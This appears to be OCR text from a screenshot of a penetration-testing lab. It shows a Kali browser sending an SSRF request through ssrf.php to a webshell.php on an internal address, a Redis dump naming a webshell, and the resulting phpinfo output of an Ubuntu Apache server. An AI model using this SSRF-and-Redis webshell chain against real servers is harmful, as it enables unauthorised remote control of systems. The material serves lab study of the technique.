 192.168.124.1/ssrf/ssrf.php?url=http://192.168.124.153/webshell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
REDIS0006�webshell
PHP Version 7.4.3
php
System Linux ubuntu 5.4.0-58-generic #64-Ubuntu SMP Wed Dec 9 08:16:25 UTC 2020 x86_64
Build Date Oct 6 2020 15:47:56
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php
/7.4/apache2/conf.d/15-xml.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2
/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini,
/etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php
/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2
/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-ldap.ini,
/etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php
/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2
/conf.d/20-simplexml.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d
/20-sysvmsg.ini, /etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-
sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini, /etc/php/7.4/apache2/conf.d/20-
xmlreader.ini, /etc/php/7.4/apache2/conf.d/20-xmlwriter.ini, /etc/php/7.4/apache2/conf.d/20-xsl.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS